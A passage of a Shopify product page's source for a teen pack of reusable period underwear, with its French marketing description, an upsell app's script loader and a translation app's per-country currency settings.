M","public_title":"M","options":["M"],"price":9999,"weight":0,"compare_at_price":19998,"inventory_management":"shopify","barcode":"Le Pack Ado M","featured_media":{"alt":null,"id":32669371236590,"position":1,"preview_image":{"aspect_ratio":1.0,"height":700,"width":700,"src":"\/\/ellza.ca\/cdn\/shop\/files\/PackAdo-3.png?v=1702688858"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/ellza.ca\/cdn\/shop\/files\/PackAdo-3.png?v=1702688858"],"featured_image":"\/\/ellza.ca\/cdn\/shop\/files\/PackAdo-3.png?v=1702688858","options":["Taille"],"media":[{"alt":null,"id":32669371236590,"position":1,"preview_image":{"aspect_ratio":1.0,"height":700,"width":700,"src":"\/\/ellza.ca\/cdn\/shop\/files\/PackAdo-3.png?v=1702688858"},"aspect_ratio":1.0,"height":700,"media_type":"image","src":"\/\/ellza.ca\/cdn\/shop\/files\/PackAdo-3.png?v=1702688858","width":700}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003ch3\u003e\n\u003cstrong style=\"font-family: -apple-system, BlinkMacSystemFont, 'San Francisco', 'Segoe UI', Roboto, 'Helvetica Neue', sans-serif; font-size: 1.4em;\"\u003eEllza, \u003c\/strong\u003e\u003cspan style=\"font-family: -apple-system, BlinkMacSystemFont, 'San Francisco', 'Segoe UI', Roboto, 'Helvetica Neue', sans-serif; font-size: 1.4em;\"\u003ela culotte qui change les\u003c\/span\u003e\u003cspan style=\"font-family: -apple-system, BlinkMacSystemFont, 'San Francisco', 'Segoe UI', Roboto, 'Helvetica Neue', sans-serif; font-size: 1.4em;\"\u003e \u003c\/span\u003e\u003cstrong style=\"font-family: -apple-system, BlinkMacSystemFont, 'San Francisco', 'Segoe UI', Roboto, 'Helvetica Neue', sans-serif; font-size: 1.4em;\"\u003e\u003cspan style=\"color: #f90404;\" data-mce-style=\"color: #f90404;\"\u003erègles.\u003c\/span\u003e\u003c\/strong\u003e\n\u003c\/h3\u003e\n\u003cp\u003e\u003cstrong\u003e\u003cspan data-mce-fragment=\"1\"\u003e\u003cimg data-mce-fragment=\"1\" width=\"44\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Ecologique_480x480.png?v=1606196647\" height=\"44\" alt=\"\" referrerpolicy=\"no-referrer\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Ecologique_480x480.png?v=1606196647\"\u003e \u003c\/span\u003eÉcologique :\u003c\/strong\u003e Réduisez votre empreinte écologique, les protections hygiéniques nuisent à la santé et à la Terre.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cimg data-mce-fragment=\"1\" width=\"44\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Copie_de_Copie_de_Sans_titre_1_480x480.png?v=1606196161\" height=\"44\" alt=\"\" referrerpolicy=\"no-referrer\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Copie_de_Copie_de_Sans_titre_1_480x480.png?v=1606196161\"\u003eConfortable : \u003c\/strong\u003eSoyez 100% confortable durant vos menstruations. \u003cbr\u003e \u003cmeta charset=\"utf-8\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cimg data-mce-fragment=\"1\" width=\"44\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Copie_de_Ecologique_480x480.png?v=1606196567\" height=\"44\" alt=\"\" referrerpolicy=\"no-referrer\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Copie_de_Ecologique_480x480.png?v=1606196567\"\u003eProtection longue durée : \u003c\/strong\u003e\u003cspan data-mce-fragment=\"1\"\u003eProfitez d'une protection allant jusqu'à \u003c\/span\u003e\u003cstrong data-mce-fragment=\"1\"\u003e12 heures.\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cimg width=\"44\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Icone-livraison_480x480.png?v=1606921482\" height=\"28\" alt=\"\" referrerpolicy=\"no-referrer\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Icone-livraison_480x480.png?v=1606921482\"\u003e Livraison rapide : \u003c\/strong\u003eBénéficiez d'une livraison\u003cspan\u003e \u003c\/span\u003e\u003cstrong\u003erapide.\u003c\/strong\u003e\u003c\/p\u003e\n\u003chr\u003e\n\u003ch3\u003e\u003cspan mce-data-marked=\"1\"\u003eDES SOUS-VÊTEMENTS QUI ABSORBENT VOS FLUX\u003c\/span\u003e\u003c\/h3\u003e\n\u003cp\u003eLes culottes\u003cspan\u003e \u003c\/span\u003e\u003cstrong\u003eEllza\u003cspan\u003e \u003c\/span\u003e\u003c\/strong\u003esont des sous-vêtements\u003cspan\u003e \u003c\/span\u003e\u003cstrong\u003elavables et réutilisables\u003c\/strong\u003e\u003cspan\u003e \u003c\/span\u003econçus pour remplacer les serviettes et les tampons. Nos culottes\u003cspan\u003e \u003c\/span\u003e\u003cstrong\u003eabsorbent le sang\u003c\/strong\u003e,\u003cspan\u003e \u003c\/span\u003e\u003cb\u003eéliminent les mauvaises odeurs\u003c\/b\u003e et\u003cspan\u003e \u003c\/span\u003e\u003cstrong\u003eprotègent\u003c\/strong\u003e la peau sensible !\u003c\/p\u003e\n\u003cp\u003e\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/ezgif.com-gif-maker_1_480x480.gif?v=1606083247\" alt=\"\" referrerpolicy=\"no-referrer\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/ezgif.com-gif-maker_1_480x480.gif?v=1606083247\"\u003e\u003c\/p\u003e\n\u003ch4\u003e\u003cspan mce-data-marked=\"1\"\u003e\u003c\/span\u003e\u003c\/h4\u003e\n\u003ch4\u003e\u003cspan mce-data-marked=\"1\"\u003e\u003c\/span\u003e\u003c\/h4\u003e\n\u003ch3\u003e\u003cspan mce-data-marked=\"1\"\u003eVOTRE FILLE GAGNERA EN CONFIANCE \u003cstrong\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/h3\u003e\n\u003cp\u003e\u003cspan mce-data-marked=\"1\"\u003eSentir du dégoût durant les menstruations ?\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan mce-data-marked=\"1\"\u003eSe dépêcher de trouver des toilettes pour changer son tampon ?\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan mce-data-marked=\"1\"\u003eVivre de l'anxiété et du stress ?\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan mce-data-marked=\"1\"\u003e\u003cstrong\u003eCette époque est finie\u003c\/strong\u003e ! \u003c\/span\u003e\u003cspan mce-data-marked=\"1\"\u003eLa culotte \u003cstrong\u003eEllza\u003c\/strong\u003e vous permet de \u003cstrong\u003egagner en confiance\u003c\/strong\u003e et de remédier à toutes ces problématiques. \u003c\/span\u003e\u003c\/p\u003e\n\u003cdiv style=\"text-align: start;\" data-mce-style=\"text-align: start;\"\u003e\u003cimg width=\"328\" style=\"margin-right: 104px; margin-left: 104px; float: none;\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Copy_of_Taille_Ado_Couleur_noire.png?v=1638142214\" height=\"459\" alt=\"\" referrerpolicy=\"no-referrer\" data-mce-style=\"margin-right: 104px; margin-left: 104px; float: none;\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Copy_of_Taille_Ado_Couleur_noire.png?v=1638142214\"\u003e\u003c\/div\u003e\n\u003cdiv style=\"text-align: start;\" data-mce-style=\"text-align: start;\"\u003e \u003c\/div\u003e\n\u003cdiv style=\"text-align: start;\" data-mce-style=\"text-align: start;\"\u003e \u003c\/div\u003e\n\u003ch3\u003e\u003cspan mce-data-marked=\"1\"\u003eLA SOLUTION PARFAITE POUR LES RÈGLES DE VOTRE FILLE\u003c\/span\u003e\u003c\/h3\u003e\n\u003cp\u003e\u003cspan mce-data-marked=\"1\"\u003e\u003c\/span\u003e\u003cspan mce-data-marked=\"1\"\u003eVotre fille vient d'avoir ses menstruations ? La culotte Ellza est la solution parfaite pour ses règles. Une culotte Ellza assure une protection qui va jusqu'à 12 heures, ce qui veut dire qu'elle porter la même culotte toute la journée.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan mce-data-marked=\"1\"\u003eElle n'aura plus à avoir peur que ses règles arrivent de façon soudaine !\u003c\/span\u003e\u003c\/p\u003e\n\u003cdiv style=\"text-align: start;\" data-mce-style=\"text-align: start;\"\u003e\u003cimg width=\"329\" style=\"margin-right: 104px; margin-left: 104px; float: none;\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Copy_of_Taille_Ado_Couleur_noire_1.png?v=1638142611\" height=\"460\" alt=\"\" referrerpolicy=\"no-referrer\" data-mce-style=\"margin-right: 104px; margin-left: 104px; float: none;\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Copy_of_Taille_Ado_Couleur_noire_1.png?v=1638142611\"\u003e\u003c\/div\u003e\n\u003ch4\u003e\u003cspan mce-data-marked=\"1\"\u003e\u003c\/span\u003e\u003c\/h4\u003e\n\u003ch3\u003e\u003cspan mce-data-marked=\"1\"\u003eCOMMENT ÇA FONCTIONNE ?\u003c\/span\u003e\u003c\/h3\u003e\n\u003cp\u003e\u003cspan mce-data-marked=\"1\"\u003eNos culottes sont équipées de la technologie \u003cstrong\u003eEllzaProtect. \u003c\/strong\u003eCette technologie contient \u003cstrong\u003e3 couches\u003c\/strong\u003e qui permettent à la culotte d'absorber le flux de manière rapide, continu et étouffe les odeurs désagréables.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan mce-data-marked=\"1\"\u003e\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Schema-couches_540x_4692ec9f-ddab-4daa-b186-17da0141b53b_480x480.png?v=1606083782\" alt=\"\" referrerpolicy=\"no-referrer\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Schema-couches_540x_4692ec9f-ddab-4daa-b186-17da0141b53b_480x480.png?v=1606083782\"\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003ch3\u003e\u003cspan mce-data-marked=\"1\"\u003ePROTÉGEZ LA PLANÈTE AVEC STYLE\u003c\/span\u003e\u003c\/h3\u003e\n\u003cp\u003eChaque année,\u003cspan\u003e \u003c\/span\u003e\u003cstrong\u003e12 milliards de serviettes\u003c\/strong\u003e\u003cspan\u003e \u003c\/span\u003eet\u003cspan\u003e \u003c\/span\u003e\u003cstrong\u003e7 millions de tampons\u003c\/strong\u003e s’accumulent sur la terre et dans nos océans. Une serviette que l’on portera 3-4 heures prendra\u003cspan\u003e \u003c\/span\u003e\u003cstrong\u003e450 ans\u003c\/strong\u003e\u003cspan\u003e \u003c\/span\u003eà se décomposer. Un héritage peu souhaitable pour les générations futures ! La culotte\u003cspan\u003e \u003c\/span\u003e\u003cstrong\u003eEllza \u003c\/strong\u003eest un choix confortable, esthétique et écologique.\u003c\/p\u003e\n\u003ch3\u003e\u003cspan mce-data-marked=\"1\"\u003eCE QUE CONTIENT LE PACK ADO\u003cmeta charset=\"utf-8\"\u003e\u003c\/span\u003e\u003c\/h3\u003e\n\u003cp\u003eLe Pack Ado comprend 3 culottes :\u003cspan\u003e \u003cstrong\u003edeux\u003c\/strong\u003e\u003c\/span\u003e\u003cstrong\u003e culottes noire\u003c\/strong\u003e\u003cspan\u003e \u003c\/span\u003eet\u003cspan\u003e \u003c\/span\u003e\u003cstrong\u003eune culotte Mauve.\u003c\/strong\u003e\u003c\/p\u003e\n\u003cdiv style=\"text-align: start;\"\u003e\u003cimg height=\"459\" width=\"459\" style=\"margin-right: 35.75px; margin-left: 35.75px; float: none;\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Pack_Ado_2.png?v=1646707042\"\u003e\u003c\/div\u003e\n\u003ch4\u003e\u003cspan mce-data-marked=\"1\"\u003e\u003c\/span\u003e\u003c\/h4\u003e\n\u003ch4\u003e\u003cspan style=\"color: #000000;\" mce-data-marked=\"1\" data-mce-style=\"color: #000000;\"\u003e\u003c\/span\u003e\u003c\/h4\u003e"} ||OCUApi.product,collectionProducts:null,product_tags:[],amazon_pay:'' ==='true',themePopup:'' ==='true' ||'' ==='true',root_url:'/',themeSkipCart:'' ==='redirect_checkout' ||'' ==='true' ||'' ==='skip_cart',get upsell_cart_include_subscription_upsells() {var self=this;var hasSubscription=this.product_tags.reduce(function(acc,tag) {return acc ||~self.postcheckout_tags.indexOf(tag.toLowerCase());},false);return hasSubscription;},get isThemePopupTag() {return this.product && this.product.tags.some(function(tag) {return /cross-sell-\d/.test(tag);});},get isSkipCartPage() {return /index|collection|product/.test(this.template_name);},get isSkipCartCondition() {return (this.skip_cart ||this.themeSkipCart) && this.isSkipCartPage && !this.isThemePopupTag;},get checkoutUrl() {return (this.root_url ==='/' ? '':this.root_url) + '/checkout';},get isPopupTriggerPage() {const popupLocation={...OCUIncart.popupLocation};if (OCUApi.enableCollectionLocation) {popupLocation.collection=popupLocation.product;} if (OCUApi.enableCustomPages) {const pageName=OCUApi.customPageName ||'page';popupLocation[pageName]=(popupLocation[pageName] ||popupLocation.product) && OCUApi.enableCustomPages.includes(location.pathname);} const pages=Zipify.OCU.api.context.integrations.zipifyPages;if (pages.isZipifyEntity() && !pages.isAcceptableZPLocation()) {return null;} else if (pages.isAcceptableZPLocation()) {return popupLocation[pages.zpLocation()];} return popupLocation[Zipify.OCU.lqd.template_name];}};Zipify.OCU.lqd.cart_products_json=Zipify.OCU.lqd.cart_products_json.filter(function(item) {return item.handle && !item.error;});const lqd=Zipify.OCU.lqd;if (Zipify.OCU.loadScriptTags) Zipify.OCU.loadScriptTags();
function _createForOfIteratorHelper(e,n){var t,l,i,o,r="undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(r)return l=!(t=!0),{s:function(){r=r.call(e)},n:function(){var e=r.next();return t=e.done,e},e:function(e){l=!0,i=e},f:function(){try{t||null==r.return||r.return()}finally{if(l)throw i}}};if(Array.isArray(e)||(r=_unsupportedIterableToArray(e))||n&&e&&"number"==typeof e.length)return r&&(e=r),o=0,{s:n=function(){},n:function(){return o>=e.length?{done:!0}:{done:!1,value:e[o++]}},e:function(e){throw e},f:n};throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function _unsupportedIterableToArray(e,n){var t;if(e)return"string"==typeof e?_arrayLikeToArray(e,n):"Map"===(t="Object"===(t=Object.prototype.toString.call(e).slice(8,-1))&&e.constructor?e.constructor.name:t)||"Set"===t?Array.from(e):"Arguments"===t||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(t)?_arrayLikeToArray(e,n):void 0}function _arrayLikeToArray(e,n){(null==n||n>e.length)&&(n=e.length);for(var t=0,l=new Array(n);t<n;t++)l[t]=e[t];return l}!function(){var t={"zipify-oneclickupsell-on-page.js":"https://d1npnstlfekkfz.cloudfront.net/zipify-oneclickupsell-on-page.e5e5df4cae4f14a5.js","zipify-oneclickupsell-single.js":"https://d1npnstlfekkfz.cloudfront.net/zipify-oneclickupsell-single.de74a9490ae85032.js","zipify-oneclickupsell-single-offer.js":"https://d1npnstlfekkfz.cloudfront.net/zipify-oneclickupsell-single-offer.93d93a7330ed7d7d.js","zipify-oneclickupsell-multiple.js":"https://d1npnstlfekkfz.cloudfront.net/zipify-oneclickupsell-multiple.71adddbb024528a6.js","zipify-oneclickupsell-vendor.js":"https://d1npnstlfekkfz.cloudfront.net/zipify-oneclickupsell-vendor.91de82234aeddbfc.js","zipify-oneclickupsell-carousel.js":"https://d1npnstlfekkfz.cloudfront.net/zipify-oneclickupsell-carousel.c18cb79be4213ae9.js","zipify-oneclickupsell-multiple-offer.js":"https://d1npnstlfekkfz.cloudfront.net/zipify-oneclickupsell-multiple-offer.3bc659cd64eb7496.js","zipify-oneclickupsell-on-page.css":"https://d1npnstlfekkfz.cloudfront.net/zipify-oneclickupsell-on-page.26c2387adbe72001.css","zipify-oneclickupsell-editor.js":"https://d1npnstlfekkfz.cloudfront.net/zipify-oneclickupsell-editor.dd89ea60ac792bc0.js","zipify-oneclickupsell-single.css":"https://d1npnstlfekkfz.cloudfront.net/zipify-oneclickupsell-single.50df9445cb032907.css","zipify-oneclickupsell-single-offer.css":"https://d1npnstlfekkfz.cloudfront.net/zipify-oneclickupsell-single-offer.116ffab99b59cbc5.css","zipify-oneclickupsell-multiple-offer.css":"https://d1npnstlfekkfz.cloudfront.net/zipify-oneclickupsell-multiple-offer.c44b545a0f75bf53.css","zipify-oneclickupsell-multiple.css":"https://d1npnstlfekkfz.cloudfront.net/zipify-oneclickupsell-multiple.3126768173e5da88.css","zipify-oneclickupsell-clear-cart.js":"https://d1npnstlfekkfz.cloudfront.net/zipify-oneclickupsell-clear-cart.6ece457807b8a472.js","zipify-oneclickupsell-editor.css":"https://d1npnstlfekkfz.cloudfront.net/zipify-oneclickupsell-editor.f078b92d8e0b3c13.css"},i=!1,o=Zipify.OCU.lqd.scripts;function r(e){var n=document.createElement("script");Zipify.OCU.api.loaded[e]=!0,n.src=e,n.defer=!0,document.head.append(n)}function c(e,n){e="".concat(e,".").concat(n);return t[e]||(console.warn("[OCU Extension] Missing resource in manifest: ".concat(e)),null)}function s(e){return e.includes("vendor")}function f(e){var l,i,o;s(e)||(e=c(e,"css"))&&(l=e,i=document.createElement("link"),o=!("undefined"!=typeof InstallTrigger),function e(){var n=0<arguments.length&&void 0!==arguments[0]?arguments[0]:3,t=1<arguments.length&&void 0!==arguments[1]?arguments[1]:100;i.relList?.supports?.("prefetch")&&o?(i.as="style",i.rel="prefetch",i.onload=function(){return i.rel="stylesheet"}):i.rel="stylesheet",i.onerror=function(){0<n?setTimeout(function(){return e(--n)},t):console.error("Failed to load ".concat(l," after multiple retries"))},i.href=l,document.head.append(i)}())}function e(){var e,n,t=_createForOfIteratorHelper(o);try{for(t.s();!(e=t.n()).done;){var l=e.value;n=l,i&&s(n)||(n=c(n,"js"))&&r(n),i||f(l)}}catch(e){t.e(e)}finally{t.f()}}Zipify.OCU.cdn="https://d1u9wuqimc88kc.cloudfront.net",Zipify.OCU.api.loaded=Zipify.OCU.api.loaded||{},['https://cdn.shopify.com/extensions/019bd59c-e5f1-74f7-adae-626d54ecf318/ocu-in-checkout-319/assets/zipify-oneclickupsell-extension.js'].forEach(r),OCUApi.loadScriptsOnWindowLoad?window.addEventListener("load",e):e()}();
}();
</script>

<!-- END app snippet -->


</div><div id="shopify-block-ARGE2emF2THkrZnJLS__9670189827046205946" class="shopify-block shopify-app-block"><script type="application/javascript">


  var tmsSelectorData = {};



  var tmsAbsLinkData = "https://cdn3.hextom.com/";



  var tmsShopBaseLocaleCodeData = "fr";



  var tmsSelectorEnabledData = false;



  var tmsFileTranslationData = [];

<!-- BEGIN app snippet: file_translation_data_parts -->









<!-- END app snippet -->


  var tmsVETranslationData = [];

<!-- BEGIN app snippet: ve_translation_data_parts -->









<!-- END app snippet -->


  var tmsBasicTransLanguageData = {"en":false};



  var tmsAutoCoverageLanguageData = {"en":false};



  var tmsRegionData = {"BQ":{"region_name":"Caribbean Netherlands","region_code":"BQ","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"EC":{"region_name":"Ecuador","region_code":"EC","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"IO":{"region_name":"British Indian Ocean Territory","region_code":"IO","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"PA":{"region_name":"Panama","region_code":"PA","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"SV":{"region_name":"El Salvador","region_code":"SV","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"BF":{"region_name":"Burkina Faso","region_code":"BF","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"BG":{"region_name":"Bulgaria","region_code":"BG","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"BH":{"region_name":"Bahrain","region_code":"BH","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"BI":{"region_name":"Burundi","region_code":"BI","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"BJ":{"region_name":"Benin","region_code":"BJ","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"BM":{"region_name":"Bermuda","region_code":"BM","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"BN":{"region_name":"Brunei","region_code":"BN","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"BO":{"region_name":"Bolivia","region_code":"BO","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"BR":{"region_name":"Brazil","region_code":"BR","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"BS":{"region_name":"Bahamas","region_code":"BS","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"BT":{"region_name":"Bhutan","region_code":"BT","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"BV":{"region_name":"Bouvet Island","region_code":"BV","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"BW":{"region_name":"Botswana","region_code":"BW","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"BY":{"region_name":"Belarus","region_code":"BY","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"BZ":{"region_name":"Belize","region_code":"BZ","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"CC":{"region_name":"Cocos (Keeling) Islands","region_code":"CC","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"CD":{"region_name":"Congo - Kinshasa","region_code":"CD","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"CF":{"region_name":"Central African Republic","region_code":"CF","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"GD":{"region_name":"Grenada","region_code":"GD","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"GE":{"region_name":"Georgia","region_code":"GE","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"GG":{"region_name":"Guernsey","region_code":"GG","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"GH":{"region_name":"Ghana","region_code":"GH","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"GI":{"region_name":"Gibraltar","region_code":"GI","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"GL":{"region_name":"Greenland","region_code":"GL","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"GM":{"region_name":"Gambia","region_code":"GM","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"GN":{"region_name":"Guinea","region_code":"GN","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"GW":{"region_name":"Guinea-Bissau","region_code":"GW","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_m